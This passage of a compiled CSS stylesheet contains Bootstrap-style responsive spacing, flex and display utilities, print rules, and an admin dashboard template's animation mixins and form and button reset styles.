    margin-bottom: 1rem !important;
  }
  .mb-lg-4 {
    margin-bottom: 1.5rem !important;
  }
  .mb-lg-5 {
    margin-bottom: 3rem !important;
  }
  .mb-lg-auto {
    margin-bottom: auto !important;
  }
  .ms-lg-0 {
    margin-left: 0 !important;
  }
  .ms-lg-1 {
    margin-left: 0.25rem !important;
  }
  .ms-lg-2 {
    margin-left: 0.5rem !important;
  }
  .ms-lg-3 {
    margin-left: 1rem !important;
  }
  .ms-lg-4 {
    margin-left: 1.5rem !important;
  }
  .ms-lg-5 {
    margin-left: 3rem !important;
  }
  .ms-lg-auto {
    margin-left: auto !important;
  }
  .p-lg-0 {
    padding: 0 !important;
  }
  .p-lg-1 {
    padding: 0.25rem !important;
  }
  .p-lg-2 {
    padding: 0.5rem !important;
  }
  .p-lg-3 {
    padding: 1rem !important;
  }
  .p-lg-4 {
    padding: 1.5rem !important;
  }
  .p-lg-5 {
    padding: 3rem !important;
  }
  .px-lg-0 {
    padding-right: 0 !important;
    padding-left: 0 !important;
  }
  .px-lg-1 {
    padding-right: 0.25rem !important;
    padding-left: 0.25rem !important;
  }
  .px-lg-2 {
    padding-right: 0.5rem !important;
    padding-left: 0.5rem !important;
  }
  .px-lg-3 {
    padding-right: 1rem !important;
    padding-left: 1rem !important;
  }
  .px-lg-4 {
    padding-right: 1.5rem !important;
    padding-left: 1.5rem !important;
  }
  .px-lg-5 {
    padding-right: 3rem !important;
    padding-left: 3rem !important;
  }
  .py-lg-0 {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }
  .py-lg-1 {
    padding-top: 0.25rem !important;
    padding-bottom: 0.25rem !important;
  }
  .py-lg-2 {
    padding-top: 0.5rem !important;
    padding-bottom: 0.5rem !important;
  }
  .py-lg-3 {
    padding-top: 1rem !important;
    padding-bottom: 1rem !important;
  }
  .py-lg-4 {
    padding-top: 1.5rem !important;
    padding-bottom: 1.5rem !important;
  }
  .py-lg-5 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important;
  }
  .pt-lg-0 {
    padding-top: 0 !important;
  }
  .pt-lg-1 {
    padding-top: 0.25rem !important;
  }
  .pt-lg-2 {
    padding-top: 0.5rem !important;
  }
  .pt-lg-3 {
    padding-top: 1rem !important;
  }
  .pt-lg-4 {
    padding-top: 1.5rem !important;
  }
  .pt-lg-5 {
    padding-top: 3rem !important;
  }
  .pe-lg-0 {
    padding-right: 0 !important;
  }
  .pe-lg-1 {
    padding-right: 0.25rem !important;
  }
  .pe-lg-2 {
    padding-right: 0.5rem !important;
  }
  .pe-lg-3 {
    padding-right: 1rem !important;
  }
  .pe-lg-4 {
    padding-right: 1.5rem !important;
  }
  .pe-lg-5 {
    padding-right: 3rem !important;
  }
  .pb-lg-0 {
    padding-bottom: 0 !important;
  }
  .pb-lg-1 {
    padding-bottom: 0.25rem !important;
  }
  .pb-lg-2 {
    padding-bottom: 0.5rem !important;
  }
  .pb-lg-3 {
    padding-bottom: 1rem !important;
  }
  .pb-lg-4 {
    padding-bottom: 1.5rem !important;
  }
  .pb-lg-5 {
    padding-bottom: 3rem !important;
  }
  .ps-lg-0 {
    padding-left: 0 !important;
  }
  .ps-lg-1 {
    padding-left: 0.25rem !important;
  }
  .ps-lg-2 {
    padding-left: 0.5rem !important;
  }
  .ps-lg-3 {
    padding-left: 1rem !important;
  }
  .ps-lg-4 {
    padding-left: 1.5rem !important;
  }
  .ps-lg-5 {
    padding-left: 3rem !important;
  }
  .text-lg-start {
    text-align: left !important;
  }
  .text-lg-end {
    text-align: right !important;
  }
  .text-lg-center {
    text-align: center !important;
  }
}

@media (min-width: 1200px) {
  .float-xl-start {
    float: left !important;
  }
  .float-xl-end {
    float: right !important;
  }
  .float-xl-none {
    float: none !important;
  }
  .d-xl-inline {
    display: inline !important;
  }
  .d-xl-inline-block {
    display: inline-block !important;
  }
  .d-xl-block {
    display: block !important;
  }
  .d-xl-grid {
    display: grid !important;
  }
  .d-xl-table {
    display: table !important;
  }
  .d-xl-table-row {
    display: table-row !important;
  }
  .d-xl-table-cell {
    display: table-cell !important;
  }
  .d-xl-flex {
    display: flex !important;
  }
  .d-xl-inline-flex {
    display: inline-flex !important;
  }
  .d-xl-none {
    display: none !important;
  }
  .flex-xl-fill {
    flex: 1 1 auto !important;
  }
  .flex-xl-row {
    flex-direction: row !important;
  }
  .flex-xl-column {
    flex-direction: column !important;
  }
  .flex-xl-row-reverse {
    flex-direction: row-reverse !important;
  }
  .flex-xl-column-reverse {
    flex-direction: column-reverse !important;
  }
  .flex-xl-grow-0 {
    flex-grow: 0 !important;
  }
  .flex-xl-grow-1 {
    flex-grow: 1 !important;
  }
  .flex-xl-shrink-0 {
    flex-shrink: 0 !important;
  }
  .flex-xl-shrink-1 {
    flex-shrink: 1 !important;
  }
  .flex-xl-wrap {
    flex-wrap: wrap !important;
  }
  .flex-xl-nowrap {
    flex-wrap: nowrap !important;
  }
  .flex-xl-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .gap-xl-0 {
    gap: 0 !important;
  }
  .gap-xl-1 {
    gap: 0.25rem !important;
  }
  .gap-xl-2 {
    gap: 0.5rem !important;
  }
  .gap-xl-3 {
    gap: 1rem !important;
  }
  .gap-xl-4 {
    gap: 1.5rem !important;
  }
  .gap-xl-5 {
    gap: 3rem !important;
  }
  .justify-content-xl-start {
    justify-content: flex-start !important;
  }
  .justify-content-xl-end {
    justify-content: flex-end !important;
  }
  .justify-content-xl-center {
    justify-content: center !important;
  }
  .justify-content-xl-between {
    justify-content: space-between !important;
  }
  .justify-content-xl-around {
    justify-content: space-around !important;
  }
  .justify-content-xl-evenly {
    justify-content: space-evenly !important;
  }
  .align-items-xl-start {
    align-items: flex-start !important;
  }
  .align-items-xl-end {
    align-items: flex-end !important;
  }
  .align-items-xl-center {
    align-items: center !important;
  }
  .align-items-xl-baseline {
    align-items: baseline !important;
  }
  .align-items-xl-stretch {
    align-items: stretch !important;
  }
  .align-content-xl-start {
    align-content: flex-start !important;
  }
  .align-content-xl-end {
    align-content: flex-end !important;
  }
  .align-content-xl-center {
    align-content: center !important;
  }
  .align-content-xl-between {
    align-content: space-between !important;
  }
  .align-content-xl-around {
    align-content: space-around !important;
  }
  .align-content-xl-stretch {
    align-content: stretch !important;
  }
  .align-self-xl-auto {
    align-self: auto !important;
  }
  .align-self-xl-start {
    align-self: flex-start !important;
  }
  .align-self-xl-end {
    align-self: flex-end !important;
  }
  .align-self-xl-center {
    align-self: center !important;
  }
  .align-self-xl-baseline {
    align-self: baseline !important;
  }
  .align-self-xl-stretch {
    align-self: stretch !important;
  }
  .order-xl-first {
    order: -1 !important;
  }
  .order-xl-0 {
    order: 0 !important;
  }
  .order-xl-1 {
    order: 1 !important;
  }
  .order-xl-2 {
    order: 2 !important;
  }
  .order-xl-3 {
    order: 3 !important;
  }
  .order-xl-4 {
    order: 4 !important;
  }
  .order-xl-5 {
    order: 5 !important;
  }
  .order-xl-last {
    order: 6 !important;
  }
  .m-xl-0 {
    margin: 0 !important;
  }
  .m-xl-1 {
    margin: 0.25rem !important;
  }
  .m-xl-2 {
    margin: 0.5rem !important;
  }
  .m-xl-3 {
    margin: 1rem !important;
  }
  .m-xl-4 {
    margin: 1.5rem !important;
  }
  .m-xl-5 {
    margin: 3rem !important;
  }
  .m-xl-auto {
    margin: auto !important;
  }
  .mx-xl-0 {
    margin-right: 0 !important;
    margin-left: 0 !important;
  }
  .mx-xl-1 {
    margin-right: 0.25rem !important;
    margin-left: 0.25rem !important;
  }
  .mx-xl-2 {
    margin-right: 0.5rem !important;
    margin-left: 0.5rem !important;
  }
  .mx-xl-3 {
    margin-right: 1rem !important;
    margin-left: 1rem !important;
  }
  .mx-xl-4 {
    margin-right: 1.5rem !important;
    margin-left: 1.5rem !important;
  }
  .mx-xl-5 {
    margin-right: 3rem !important;
    margin-left: 3rem !important;
  }
  .mx-xl-auto {
    margin-right: auto !important;
    margin-left: auto !important;
  }
  .my-xl-0 {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }
  .my-xl-1 {
    margin-top: 0.25rem !important;
    margin-bottom: 0.25rem !important;
  }
  .my-xl-2 {
    margin-top: 0.5rem !important;
    margin-bottom: 0.5rem !important;
  }
  .my-xl-3 {
    margin-top: 1rem !important;
    margin-bottom: 1rem !important;
  }
  .my-xl-4 {
    margin-top: 1.5rem !important;
    margin-bottom: 1.5rem !important;
  }
  .my-xl-5 {
    margin-top: 3rem !important;
    margin-bottom: 3rem !important;
  }
  .my-xl-auto {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }
  .mt-xl-0 {
    margin-top: 0 !important;
  }
  .mt-xl-1 {
    margin-top: 0.25rem !important;
  }
  .mt-xl-2 {
    margin-top: 0.5rem !important;
  }
  .mt-xl-3 {
    margin-top: 1rem !important;
  }
  .mt-xl-4 {
    margin-top: 1.5rem !important;
  }
  .mt-xl-5 {
    margin-top: 3rem !important;
  }
  .mt-xl-auto {
    margin-top: auto !important;
  }
  .me-xl-0 {
    margin-right: 0 !important;
  }
  .me-xl-1 {
    margin-right: 0.25rem !important;
  }
  .me-xl-2 {
    margin-right: 0.5rem !important;
  }
  .me-xl-3 {
    margin-right: 1rem !important;
  }
  .me-xl-4 {
    margin-right: 1.5rem !important;
  }
  .me-xl-5 {
    margin-right: 3rem !important;
  }
  .me-xl-auto {
    margin-right: auto !important;
  }
  .mb-xl-0 {
    margin-bottom: 0 !important;
  }
  .mb-xl-1 {
    margin-bottom: 0.25rem !important;
  }
  .mb-xl-2 {
    margin-bottom: 0.5rem !important;
  }
  .mb-xl-3 {
    margin-bottom: 1rem !important;
  }
  .mb-xl-4 {
    margin-bottom: 1.5rem !important;
  }
  .mb-xl-5 {
    margin-bottom: 3rem !important;
  }
  .mb-xl-auto {
    margin-bottom: auto !important;
  }
  .ms-xl-0 {
    margin-left: 0 !important;
  }
  .ms-xl-1 {
    margin-left: 0.25rem !important;
  }
  .ms-xl-2 {
    margin-left: 0.5rem !important;
  }
  .ms-xl-3 {
    margin-left: 1rem !important;
  }
  .ms-xl-4 {
    margin-left: 1.5rem !important;
  }
  .ms-xl-5 {
    margin-left: 3rem !important;
  }
  .ms-xl-auto {
    margin-left: auto !important;
  }
  .p-xl-0 {
    padding: 0 !important;
  }
  .p-xl-1 {
    padding: 0.25rem !important;
  }
  .p-xl-2 {
    padding: 0.5rem !important;
  }
  .p-xl-3 {
    padding: 1rem !important;
  }
  .p-xl-4 {
    padding: 1.5rem !important;
  }
  .p-xl-5 {
    padding: 3rem !important;
  }
  .px-xl-0 {
    padding-right: 0 !important;
    padding-left: 0 !important;
  }
  .px-xl-1 {
    padding-right: 0.25rem !important;
    padding-left: 0.25rem !important;
  }
  .px-xl-2 {
    padding-right: 0.5rem !important;
    padding-left: 0.5rem !important;
  }
  .px-xl-3 {
    padding-right: 1rem !important;
    padding-left: 1rem !important;
  }
  .px-xl-4 {
    padding-right: 1.5rem !important;
    padding-left: 1.5rem !important;
  }
  .px-xl-5 {
    padding-right: 3rem !important;
    padding-left: 3rem !important;
  }
  .py-xl-0 {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }
  .py-xl-1 {
    padding-top: 0.25rem !important;
    padding-bottom: 0.25rem !important;
  }
  .py-xl-2 {
    padding-top: 0.5rem !important;
    padding-bottom: 0.5rem !important;
  }
  .py-xl-3 {
    padding-top: 1rem !important;
    padding-bottom: 1rem !important;
  }
  .py-xl-4 {
    padding-top: 1.5rem !important;
    padding-bottom: 1.5rem !important;
  }
  .py-xl-5 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important;
  }
  .pt-xl-0 {
    padding-top: 0 !important;
  }
  .pt-xl-1 {
    padding-top: 0.25rem !important;
  }
  .pt-xl-2 {
    padding-top: 0.5rem !important;
  }
  .pt-xl-3 {
    padding-top: 1rem !important;
  }
  .pt-xl-4 {
    padding-top: 1.5rem !important;
  }
  .pt-xl-5 {
    padding-top: 3rem !important;
  }
  .pe-xl-0 {
    padding-right: 0 !important;
  }
  .pe-xl-1 {
    padding-right: 0.25rem !important;
  }
  .pe-xl-2 {
    padding-right: 0.5rem !important;
  }
  .pe-xl-3 {
    padding-right: 1rem !important;
  }
  .pe-xl-4 {
    padding-right: 1.5rem !important;
  }
  .pe-xl-5 {
    padding-right: 3rem !important;
  }
  .pb-xl-0 {
    padding-bottom: 0 !important;
  }
  .pb-xl-1 {
    padding-bottom: 0.25rem !important;
  }
  .pb-xl-2 {
    padding-bottom: 0.5rem !important;
  }
  .pb-xl-3 {
    padding-bottom: 1rem !important;
  }
  .pb-xl-4 {
    padding-bottom: 1.5rem !important;
  }
  .pb-xl-5 {
    padding-bottom: 3rem !important;
  }
  .ps-xl-0 {
    padding-left: 0 !important;
  }
  .ps-xl-1 {
    padding-left: 0.25rem !important;
  }
  .ps-xl-2 {
    padding-left: 0.5rem !important;
  }
  .ps-xl-3 {
    padding-left: 1rem !important;
  }
  .ps-xl-4 {
    padding-left: 1.5rem !important;
  }
  .ps-xl-5 {
    padding-left: 3rem !important;
  }
  .text-xl-start {
    text-align: left !important;
  }
  .text-xl-end {
    text-align: right !important;
  }
  .text-xl-center {
    text-align: center !important;
  }
}

@media (min-width: 1400px) {
  .float-xxl-start {
    float: left !important;
  }
  .float-xxl-end {
    float: right !important;
  }
  .float-xxl-none {
    float: none !important;
  }
  .d-xxl-inline {
    display: inline !important;
  }
  .d-xxl-inline-block {
    display: inline-block !important;
  }
  .d-xxl-block {
    display: block !important;
  }
  .d-xxl-grid {
    display: grid !important;
  }
  .d-xxl-table {
    display: table !important;
  }
  .d-xxl-table-row {
    display: table-row !important;
  }
  .d-xxl-table-cell {
    display: table-cell !important;
  }
  .d-xxl-flex {
    display: flex !important;
  }
  .d-xxl-inline-flex {
    display: inline-flex !important;
  }
  .d-xxl-none {
    display: none !important;
  }
  .flex-xxl-fill {
    flex: 1 1 auto !important;
  }
  .flex-xxl-row {
    flex-direction: row !important;
  }
  .flex-xxl-column {
    flex-direction: column !important;
  }
  .flex-xxl-row-reverse {
    flex-direction: row-reverse !important;
  }
  .flex-xxl-column-reverse {
    flex-direction: column-reverse !important;
  }
  .flex-xxl-grow-0 {
    flex-grow: 0 !important;
  }
  .flex-xxl-grow-1 {
    flex-grow: 1 !important;
  }
  .flex-xxl-shrink-0 {
    flex-shrink: 0 !important;
  }
  .flex-xxl-shrink-1 {
    flex-shrink: 1 !important;
  }
  .flex-xxl-wrap {
    flex-wrap: wrap !important;
  }
  .flex-xxl-nowrap {
    flex-wrap: nowrap !important;
  }
  .flex-xxl-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .gap-xxl-0 {
    gap: 0 !important;
  }
  .gap-xxl-1 {
    gap: 0.25rem !important;
  }
  .gap-xxl-2 {
    gap: 0.5rem !important;
  }
  .gap-xxl-3 {
    gap: 1rem !important;
  }
  .gap-xxl-4 {
    gap: 1.5rem !important;
  }
  .gap-xxl-5 {
    gap: 3rem !important;
  }
  .justify-content-xxl-start {
    justify-content: flex-start !important;
  }
  .justify-content-xxl-end {
    justify-content: flex-end !important;
  }
  .justify-content-xxl-center {
    justify-content: center !important;
  }
  .justify-content-xxl-between {
    justify-content: space-between !important;
  }
  .justify-content-xxl-around {
    justify-content: space-around !important;
  }
  .justify-content-xxl-evenly {
    justify-content: space-evenly !important;
  }
  .align-items-xxl-start {
    align-items: flex-start !important;
  }
  .align-items-xxl-end {
    align-items: flex-end !important;
  }
  .align-items-xxl-center {
    align-items: center !important;
  }
  .align-items-xxl-baseline {
    align-items: baseline !important;
  }
  .align-items-xxl-stretch {
    align-items: stretch !important;
  }
  .align-content-xxl-start {
    align-content: flex-start !important;
  }
  .align-content-xxl-end {
    align-content: flex-end !important;
  }
  .align-content-xxl-center {
    align-content: center !important;
  }
  .align-content-xxl-between {
    align-content: space-between !important;
  }
  .align-content-xxl-around {
    align-content: space-around !important;
  }
  .align-content-xxl-stretch {
    align-content: stretch !important;
  }
  .align-self-xxl-auto {
    align-self: auto !important;
  }
  .align-self-xxl-start {
    align-self: flex-start !important;
  }
  .align-self-xxl-end {
    align-self: flex-end !important;
  }
  .align-self-xxl-center {
    align-self: center !important;
  }
  .align-self-xxl-baseline {
    align-self: baseline !important;
  }
  .align-self-xxl-stretch {
    align-self: stretch !important;
  }
  .order-xxl-first {
    order: -1 !important;
  }
  .order-xxl-0 {
    order: 0 !important;
  }
  .order-xxl-1 {
    order: 1 !important;
  }
  .order-xxl-2 {
    order: 2 !important;
  }
  .order-xxl-3 {
    order: 3 !important;
  }
  .order-xxl-4 {
    order: 4 !important;
  }
  .order-xxl-5 {
    order: 5 !important;
  }
  .order-xxl-last {
    order: 6 !important;
  }
  .m-xxl-0 {
    margin: 0 !important;
  }
  .m-xxl-1 {
    margin: 0.25rem !important;
  }
  .m-xxl-2 {
    margin: 0.5rem !important;
  }
  .m-xxl-3 {
    margin: 1rem !important;
  }
  .m-xxl-4 {
    margin: 1.5rem !important;
  }
  .m-xxl-5 {
    margin: 3rem !important;
  }
  .m-xxl-auto {
    margin: auto !important;
  }
  .mx-xxl-0 {
    margin-right: 0 !important;
    margin-left: 0 !important;
  }
  .mx-xxl-1 {
    margin-right: 0.25rem !important;
    margin-left: 0.25rem !important;
  }
  .mx-xxl-2 {
    margin-right: 0.5rem !important;
    margin-left: 0.5rem !important;
  }
  .mx-xxl-3 {
    margin-right: 1rem !important;
    margin-left: 1rem !important;
  }
  .mx-xxl-4 {
    margin-right: 1.5rem !important;
    margin-left: 1.5rem !important;
  }
  .mx-xxl-5 {
    margin-right: 3rem !important;
    margin-left: 3rem !important;
  }
  .mx-xxl-auto {
    margin-right: auto !important;
    margin-left: auto !important;
  }
  .my-xxl-0 {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }
  .my-xxl-1 {
    margin-top: 0.25rem !important;
    margin-bottom: 0.25rem !important;
  }
  .my-xxl-2 {
    margin-top: 0.5rem !important;
    margin-bottom: 0.5rem !important;
  }
  .my-xxl-3 {
    margin-top: 1rem !important;
    margin-bottom: 1rem !important;
  }
  .my-xxl-4 {
    margin-top: 1.5rem !important;
    margin-bottom: 1.5rem !important;
  }
  .my-xxl-5 {
    margin-top: 3rem !important;
    margin-bottom: 3rem !important;
  }
  .my-xxl-auto {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }
  .mt-xxl-0 {
    margin-top: 0 !important;
  }
  .mt-xxl-1 {
    margin-top: 0.25rem !important;
  }
  .mt-xxl-2 {
    margin-top: 0.5rem !important;
  }
  .mt-xxl-3 {
    margin-top: 1rem !important;
  }
  .mt-xxl-4 {
    margin-top: 1.5rem !important;
  }
  .mt-xxl-5 {
    margin-top: 3rem !important;
  }
  .mt-xxl-auto {
    margin-top: auto !important;
  }
  .me-xxl-0 {
    margin-right: 0 !important;
  }
  .me-xxl-1 {
    margin-right: 0.25rem !important;
  }
  .me-xxl-2 {
    margin-right: 0.5rem !important;
  }
  .me-xxl-3 {
    margin-right: 1rem !important;
  }
  .me-xxl-4 {
    margin-right: 1.5rem !important;
  }
  .me-xxl-5 {
    margin-right: 3rem !important;
  }
  .me-xxl-auto {
    margin-right: auto !important;
  }
  .mb-xxl-0 {
    margin-bottom: 0 !important;
  }
  .mb-xxl-1 {
    margin-bottom: 0.25rem !important;
  }
  .mb-xxl-2 {
    margin-bottom: 0.5rem !important;
  }
  .mb-xxl-3 {
    margin-bottom: 1rem !important;
  }
  .mb-xxl-4 {
    margin-bottom: 1.5rem !important;
  }
  .mb-xxl-5 {
    margin-bottom: 3rem !important;
  }
  .mb-xxl-auto {
    margin-bottom: auto !important;
  }
  .ms-xxl-0 {
    margin-left: 0 !important;
  }
  .ms-xxl-1 {
    margin-left: 0.25rem !important;
  }
  .ms-xxl-2 {
    margin-left: 0.5rem !important;
  }
  .ms-xxl-3 {
    margin-left: 1rem !important;
  }
  .ms-xxl-4 {
    margin-left: 1.5rem !important;
  }
  .ms-xxl-5 {
    margin-left: 3rem !important;
  }
  .ms-xxl-auto {
    margin-left: auto !important;
  }
  .p-xxl-0 {
    padding: 0 !important;
  }
  .p-xxl-1 {
    padding: 0.25rem !important;
  }
  .p-xxl-2 {
    padding: 0.5rem !important;
  }
  .p-xxl-3 {
    padding: 1rem !important;
  }
  .p-xxl-4 {
    padding: 1.5rem !important;
  }
  .p-xxl-5 {
    padding: 3rem !important;
  }
  .px-xxl-0 {
    padding-right: 0 !important;
    padding-left: 0 !important;
  }
  .px-xxl-1 {
    padding-right: 0.25rem !important;
    padding-left: 0.25rem !important;
  }
  .px-xxl-2 {
    padding-right: 0.5rem !important;
    padding-left: 0.5rem !important;
  }
  .px-xxl-3 {
    padding-right: 1rem !important;
    padding-left: 1rem !important;
  }
  .px-xxl-4 {
    padding-right: 1.5rem !important;
    padding-left: 1.5rem !important;
  }
  .px-xxl-5 {
    padding-right: 3rem !important;
    padding-left: 3rem !important;
  }
  .py-xxl-0 {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }
  .py-xxl-1 {
    padding-top: 0.25rem !important;
    padding-bottom: 0.25rem !important;
  }
  .py-xxl-2 {
    padding-top: 0.5rem !important;
    padding-bottom: 0.5rem !important;
  }
  .py-xxl-3 {
    padding-top: 1rem !important;
    padding-bottom: 1rem !important;
  }
  .py-xxl-4 {
    padding-top: 1.5rem !important;
    padding-bottom: 1.5rem !important;
  }
  .py-xxl-5 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important;
  }
  .pt-xxl-0 {
    padding-top: 0 !important;
  }
  .pt-xxl-1 {
    padding-top: 0.25rem !important;
  }
  .pt-xxl-2 {
    padding-top: 0.5rem !important;
  }
  .pt-xxl-3 {
    padding-top: 1rem !important;
  }
  .pt-xxl-4 {
    padding-top: 1.5rem !important;
  }
  .pt-xxl-5 {
    padding-top: 3rem !important;
  }
  .pe-xxl-0 {
    padding-right: 0 !important;
  }
  .pe-xxl-1 {
    padding-right: 0.25rem !important;
  }
  .pe-xxl-2 {
    padding-right: 0.5rem !important;
  }
  .pe-xxl-3 {
    padding-right: 1rem !important;
  }
  .pe-xxl-4 {
    padding-right: 1.5rem !important;
  }
  .pe-xxl-5 {
    padding-right: 3rem !important;
  }
  .pb-xxl-0 {
    padding-bottom: 0 !important;
  }
  .pb-xxl-1 {
    padding-bottom: 0.25rem !important;
  }
  .pb-xxl-2 {
    padding-bottom: 0.5rem !important;
  }
  .pb-xxl-3 {
    padding-bottom: 1rem !important;
  }
  .pb-xxl-4 {
    padding-bottom: 1.5rem !important;
  }
  .pb-xxl-5 {
    padding-bottom: 3rem !important;
  }
  .ps-xxl-0 {
    padding-left: 0 !important;
  }
  .ps-xxl-1 {
    padding-left: 0.25rem !important;
  }
  .ps-xxl-2 {
    padding-left: 0.5rem !important;
  }
  .ps-xxl-3 {
    padding-left: 1rem !important;
  }
  .ps-xxl-4 {
    padding-left: 1.5rem !important;
  }
  .ps-xxl-5 {
    padding-left: 3rem !important;
  }
  .text-xxl-start {
    text-align: left !important;
  }
  .text-xxl-end {
    text-align: right !important;
  }
  .text-xxl-center {
    text-align: center !important;
  }
}

@media (min-width: 1200px) {
  .fs-1 {
    font-size: 2.5rem !important;
  }
  .fs-2 {
    font-size: 2rem !important;
  }
  .fs-3 {
    font-size: 1.75rem !important;
  }
  .fs-4 {
    font-size: 1.5rem !important;
  }
}

@media print {
  .d-print-inline {
    display: inline !important;
  }
  .d-print-inline-block {
    display: inline-block !important;
  }
  .d-print-block {
    display: block !important;
  }
  .d-print-grid {
    display: grid !important;
  }
  .d-print-table {
    display: table !important;
  }
  .d-print-table-row {
    display: table-row !important;
  }
  .d-print-table-cell {
    display: table-cell !important;
  }
  .d-print-flex {
    display: flex !important;
  }
  .d-print-inline-flex {
    display: inline-flex !important;
  }
  .d-print-none {
    display: none !important;
  }
}

/*-------------------------------------------------------------------*/
/* === Template mixins === */
/* Miscellaneous Mixins */
.list-wrapper ul li .form-check, .list-wrapper ul li .form-check .form-check-label, .email-wrapper .mail-sidebar .menu-bar .profile-list-item a .user .u-name, .email-wrapper .mail-sidebar .menu-bar .profile-list-item a .user .u-designation, .email-wrapper .mail-list-container .mail-list .content .sender-name, .email-wrapper .mail-view .message-body .attachments-sections ul li .details p.file-name, .settings-panel .chat-list .list .info p {
  text-overflow: ellipsis;
  overflow: hidden;
  max-width: 100%;
  white-space: nowrap;
}

.list-wrapper ul li .form-check, .list-wrapper ul li .form-check .form-check-label, .email-wrapper .mail-sidebar .menu-bar .profile-list-item a .user .u-name, .email-wrapper .mail-sidebar .menu-bar .profile-list-item a .user .u-designation, .email-wrapper .mail-list-container .mail-list .content .sender-name, .email-wrapper .mail-view .message-body .attachments-sections ul li .details p.file-name, .settings-panel .chat-list .list .info p {
  text-overflow: ellipsis;
  overflow: hidden;
  max-width: 100%;
  white-space: nowrap;
}

/* Animation Mixins */
@keyframes dropdownAnimation {
  from {
    opacity: 0;
    transform: translate3d(0, -30px, 0);
  }
  to {
    opacity: 1;
    transform: none;
    transform: translate3d(0, 0px, 0);
  }
}

.dropdownAnimation, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.dropdown .dropdown-menu {
  animation-name: dropdownAnimation;
  -webkit-animation-duration: 0.25s;
  -moz-animation-duration: 0.25s;
  -ms-animation-duration: 0.25s;
  -o-animation-duration: 0.25s;
  animation-duration: 0.25s;
  -webkit-animation-fill-mode: both;
  -moz-animation-fill-mode: both;
  -ms-animation-fill-mode: both;
  -o-animation-fill-mode: both;
  animation-fill-mode: both;
}

@keyframes fadeOut {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
  }
}

.fadeOut {
  animation-name: fadeOut;
}

.infinite-spin, #settings-trigger i {
  animation-name: spin;
  animation-duration: 3s;
  animation-iteration-count: infinite;
  animation-timing-function: linear;
}

@keyframes spin {
  from {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(360deg);
  }
}

@keyframes fadeInUp {
  from {
    opacity: 0;
    transform: translate3d(0, 100%, 0);
  }
  to {
    opacity: 1;
    transform: none;
  }
}

.fadeInUp, #settings-trigger {
  animation-name: fadeInUp;
}

/*-------------------------------------------------------------------*/
/* === Core Styles === */
/* Reset Styles */
body {
  padding: 0;
  margin: 0;
  overflow-x: hidden;
}

.form-control, .asColorPicker-input, .dataTables_wrapper select, .jsgrid .jsgrid-table .jsgrid-filter-row input[type=text],
.jsgrid .jsgrid-table .jsgrid-filter-row select, .jsgrid .jsgrid-table .jsgrid-filter-row input[type=number], .select2-container--default .select2-selection--single, .select2-container--default .select2-selection--single .select2-search__field, .typeahead,
.tt-query,
.tt-hint, .form-control:focus, .asColorPicker-input:focus, .dataTables_wrapper select:focus, .jsgrid .jsgrid-table .jsgrid-filter-row input:focus[type=text],
.jsgrid .jsgrid-table .jsgrid-filter-row select:focus, .jsgrid .jsgrid-table .jsgrid-filter-row input:focus[type=number], .select2-container--default .select2-selection--single:focus, .select2-container--default .select2-selection--single .select2-search__field:focus, .typeahead:focus,
.tt-query:focus,
.tt-hint:focus {
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  outline: 0;
}

a,
div, h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5,
p,
span {
  text-shadow: none;
}

[type=button]:focus,
a:active,
a:focus,
a:visited,
button::-moz-focus-inner,
input[type=reset]::-moz-focus-inner,
input[type=button]::-moz-focus-inner,
input[type=submit]::-moz-focus-inner,
input[type=file] > input[type=button]::-moz-focus-inner,
select::-moz-focus-inner {
  outline: 0;
}

input, .form-control:focus, .asColorPicker-input:focus, .dataTables_wrapper select:focus, .jsgrid .jsgrid-table .jsgrid-filter-row input:focus[type=text],
.jsgrid .jsgrid-table .jsgrid-filter-row select:focus, .jsgrid .jsgrid-table .jsgrid-filter-row input:focus[type=number], .select2-container--default .select2-selection--single:focus, .select2-container--default .select2-selection--single .select2-search__field:focus, .typeahead:focus,
.tt-query:focus,
.tt-hint:focus,
input:focus,
select:focus,
textarea:focus,
button:focus {
  outline: none;
  outline-width: 0;
  outline-color: transparent;
  box-shadow: none;
  outline-style: none;
}

textarea {
  resize: none;
  overflow-x: hidden;
}

.btn, .fc button, .ajax-upload-dragdrop .ajax-file-upload, .swal2-modal .swal2-buttonswrapper .swal2-styled, .swal2-modal .swal2-buttonswrapper .swal2-styled.swal2-confirm, .swal2-modal .swal2-buttonswrapper .swal2-styled.swal2-cancel, .wizard > .actions a,
.btn-group.open .dropdown-toggle,
.fc .open.fc-button-group .dropdown-toggle,
.btn:active,
.fc button:active,
.ajax-upload-dragdrop .ajax-file-upload:active,
.swal2-modal .swal2-buttonswrapper .swal2-styled:active,
.wizard > .actions a:active, .btn:focus, .fc button:focus, .ajax-upload-dragdrop .ajax-file-upload:focus, .swal2-modal .swal2-buttonswrapper .swal2-styled:focus, .wizard > .actions a:focus, .btn:hover, .fc button:hover, .ajax-upload-dragdrop .ajax-file-upload:hover, .swal2-modal .swal2-buttonswrapper .swal2-styled:hover, .wizard > .actions a:hover,
.btn:visited,
.fc button:visited,
.ajax-upload-dragdrop .ajax-file-upload:visited,
.swal2-modal .swal2-buttonswrapper .swal2-styled:visited,
.wizard > .actions a:visited,
a,
a:active,
a:checked,
a:focus,
a:hover,
a:visited,
body,
button,
button:active,
button:hover,
button:visited,
div,
input,
input:active,
input:focus,
input:hover,
input:visited,
select,
select:active,
select:focus,
select:visited,
textarea,
textarea:active,
textarea:focus,
textarea:hover,
textarea:visited {
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}

.btn.active.focus, .fc button.active.focus, .ajax-upload-dragdrop .active.focus.ajax-file-upload, .swal2-modal .swal2-buttonswrapper .active.focus.swal2-styled, .wizard > .actions a.active.focus,
.btn.active:focus,
